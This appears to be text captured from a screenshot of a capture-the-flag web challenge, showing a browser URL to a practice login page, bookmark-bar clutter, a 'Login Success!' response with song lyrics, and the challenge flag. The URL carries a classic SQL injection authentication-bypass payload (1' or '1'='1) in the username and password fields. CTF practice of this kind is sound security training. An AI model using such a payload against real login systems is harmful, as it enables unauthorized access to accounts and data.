 不安全 | 6d2e0a89-396b-4c31-95c7-81a372a0adb1.node4.buuoj.cn:81/check.php?username=1%27+or+%271%27%3D%271&password=1%27+or+%271%27%3D%271
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 Gmail 地图 资讯 学吧studyby(c语言... iwrite 慕课MOOC 畅课 微信开发者代码管理 微信开放文档（小... »
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{2399d8a2-c2a3-4d1d-a57f-a6d649e56061}
I AM FREE
Syclover @ cl4y
在这里输入你要搜索的内容
中
23:51
2022/12/24